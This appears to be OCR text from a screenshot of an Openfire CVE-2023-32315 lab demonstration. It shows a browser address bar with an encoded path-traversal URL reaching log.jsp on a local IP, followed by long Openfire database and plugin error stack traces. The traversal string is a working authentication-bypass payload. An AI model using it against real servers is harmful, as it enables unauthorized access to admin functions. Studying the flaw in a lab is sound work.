 UrlEncode编码/UrlDecode解码
CVE-2023-32315从未授权到RC
openfire.log
不安全 192.168.211.135:9090/setup/setup-s/%u002e%u002e/%u002e%u002e/log.jsp
6 IA
动漫 - 腾讯动漫官... 哔哩哔哩 ( ゜ 漏洞库 信息收集 木马查杀 Google 布谷鸟内部 指纹识别 ctf.show 提交 权重综合查询 - 站... 第二课堂成绩单管... 360威胁情报中心 杂项 奇安信攻防社区 首页 - 微步在线威... 360网络空间测绘 FreeBuf网络安全行... 网安 – 专业的网络... Base64 在线编码解...
行号
25190 at org.jivesoftware.database.DbConnectionManager.getConnection(DbConnectionManager.java:171) [xmppserver-4.7.4.jar:4.7.4]
25191 at org.jivesoftware.openfire.XMPPServer.verifyDataSource(XMPPServer.java:1052) [xmppserver-4.7.4.jar:4.7.4]
25192 at org.jivesoftware.openfire.XMPPServer.access$300(XMPPServer.java:159) [xmppserver-4.7.4.jar:4.7.4]
25193 at org.jivesoftware.openfire.XMPPServer$1.run(XMPPServer.java:671) [xmppserver-4.7.4.jar:4.7.4]
25194 2023.06.30 22:27:33 INFO [Thread-25]: org.jivesoftware.database.DbConnectionManager - Unable to get a connection from the database pool (attempt 8 out of 10).
25195 java.sql.SQLException: Check JDBC properties; data source was not be initialised
25196 at org.jivesoftware.database.DefaultConnectionProvider.getConnection(DefaultConnectionProvider.java:87) ~[xmppserver-4.7.4.jar:4.7.4]
25197 at org.jivesoftware.database.DbConnectionManager.getConnection(DbConnectionManager.java:171) [xmppserver-4.7.4.jar:4.7.4]
25198 at org.jivesoftware.openfire.XMPPServer.verifyDataSource(XMPPServer.java:1052) [xmppserver-4.7.4.jar:4.7.4]
25199 at org.jivesoftware.openfire.XMPPServer.access$300(XMPPServer.java:159) [xmppserver-4.7.4.jar:4.7.4]
25200 at org.jivesoftware.openfire.XMPPServer$1.run(XMPPServer.java:671) [xmppserver-4.7.4.jar:4.7.4]
25201 2023.06.30 22:27:33 INFO [Thread-25]: org.jivesoftware.database.DbConnectionManager - Unable to get a connection from the database pool (attempt 9 out of 10).
25202 java.sql.SQLException: Check JDBC properties; data source was not be initialised
25203 at org.jivesoftware.database.DefaultConnectionProvider.getConnection(DefaultConnectionProvider.java:87) ~[xmppserver-4.7.4.jar:4.7.4]
25204 at org.jivesoftware.database.DbConnectionManager.getConnection(DbConnectionManager.java:171) [xmppserver-4.7.4.jar:4.7.4]
25205 at org.jivesoftware.openfire.XMPPServer.verifyDataSource(XMPPServer.java:1052) [xmppserver-4.7.4.jar:4.7.4]
25206 at org.jivesoftware.openfire.XMPPServer.access$300(XMPPServer.java:159) [xmppserver-4.7.4.jar:4.7.4]
25207 at org.jivesoftware.openfire.XMPPServer$1.run(XMPPServer.java:671) [xmppserver-4.7.4.jar:4.7.4]
25208 2023.06.30 22:27:34 INFO [Thread-25]: org.jivesoftware.database.DbConnectionManager - Unable to get a connection from the database pool (attempt 10 out of 10).
25209 java.sql.SQLException: Check JDBC properties; data source was not be initialised
25210 at org.jivesoftware.database.DefaultConnectionProvider.getConnection(DefaultConnectionProvider.java:87) ~[xmppserver-4.7.4.jar:4.7.4]
25211 at org.jivesoftware.database.DbConnectionManager.getConnection(DbConnectionManager.java:171) [xmppserver-4.7.4.jar:4.7.4]
25212 at org.jivesoftware.openfire.XMPPServer.verifyDataSource(XMPPServer.java:1052) [xmppserver-4.7.4.jar:4.7.4]
25213 at org.jivesoftware.openfire.XMPPServer.access$300(XMPPServer.java:159) [xmppserver-4.7.4.jar:4.7.4]
25214 at org.jivesoftware.openfire.XMPPServer$1.run(XMPPServer.java:671) [xmppserver-4.7.4.jar:4.7.4]
25215 2023.06.30 22:27:34 ERROR [Thread-25]: org.jivesoftware.openfire.XMPPServer - Database could not be accessed
25216 java.sql.SQLException: ConnectionManager.getConnection() failed to obtain a connection after 11 retries. The exception from the last attempt is as follows: java.sql.SQLException: Check JDBC properties; data source was not be initialised
25217 at org.jivesoftware.database.DbConnectionManager.getConnection(DbConnectionManager.java:204) ~[xmppserver-4.7.4.jar:4.7.4]
25218 at org.jivesoftware.openfire.XMPPServer.verifyDataSource(XMPPServer.java:1052) [xmppserver-4.7.4.jar:4.7.4]
25219 at org.jivesoftware.openfire.XMPPServer.access$300(XMPPServer.java:159) [xmppserver-4.7.4.jar:4.7.4]
25220 at org.jivesoftware.openfire.XMPPServer$1.run(XMPPServer.java:671) [xmppserver-4.7.4.jar:4.7.4]
25221 2023.06.30 22:27:34 ERROR [Thread-25]: org.jivesoftware.openfire.XMPPServer - java.sql.SQLException: ConnectionManager.getConnection() failed to obtain a connection after 11 retries. The exception from the last attempt is as follows: java.sql.SQLException: Check JDBC properties; data source was not be initialised
25222 java.lang.IllegalArgumentException: java.sql.SQLException: ConnectionManager.getConnection() failed to obtain a connection after 11 retries. The exception from the last attempt is as follows: java.sql.SQLException: Check JDBC properties; data source was not be initialised
25223 at org.jivesoftware.openfire.XMPPServer.verifyDataSource(XMPPServer.java:1062) ~[xmppserver-4.7.4.jar:4.7.4]
25224 at org.jivesoftware.openfire.XMPPServer.access$300(XMPPServer.java:159) ~[xmppserver-4.7.4.jar:4.7.4]
25225 at org.jivesoftware.openfire.XMPPServer$1.run(XMPPServer.java:671) [xmppserver-4.7.4.jar:4.7.4]
25226 Caused by: java.sql.SQLException: ConnectionManager.getConnection() failed to obtain a connection after 11 retries. The exception from the last attempt is as follows: java.sql.SQLException: Check JDBC properties; data source was not be initialised
25227 at org.jivesoftware.database.DbConnectionManager.getConnection(DbConnectionManager.java:204) ~[xmppserver-4.7.4.jar:4.7.4]
25228 at org.jivesoftware.openfire.XMPPServer.verifyDataSource(XMPPServer.java:1052) ~[xmppserver-4.7.4.jar:4.7.4]
25229 ... 2 more
25230 2023.06.30 22:27:36 ERROR [pool-23-thread-2]: org.jivesoftware.openfire.container.PluginManager - An exception occurred while loading plugin 'search':
25231 java.lang.NullPointerException: No ComponentManager implementation available.
25232 at org.xmpp.component.ComponentManagerFactory.getComponentManager(ComponentManagerFactory.java:61) ~[tinder-2.0.0.jar:?]
25233 at org.jivesoftware.openfire.plugin.SearchPlugin.initializePlugin(SearchPlugin.java:166) ~[search-1.7.3.jar!/:?]
25234 at org.jivesoftware.openfire.container.PluginManager.loadPlugin(PluginManager.java:637) [xmppserver-4.7.4.jar:4.7.4]
25235 at org.jivesoftware.openfire.container.PluginMonitor$MonitorTask$4.call(PluginMonitor.java:375) [xmppserver-4.7.4.jar:4.7.4]
25236 at org.jivesoftware.openfire.container.PluginMonitor$MonitorTask$4.call(PluginMonitor.java:363) [xmppserver-4.7.4.jar:4.7.4]
25237 at java.util.concurrent.FutureTask.run(Unknown Source) [?:1.8.0_371]
25238 at java.util.concurrent.ThreadPoolExecutor.runWorker(Unknown Source) [?:1.8.0_371]
25239 at java.util.concurrent.ThreadPoolExecutor$Worker.run(Unknown Source) [?:1.8.0_371]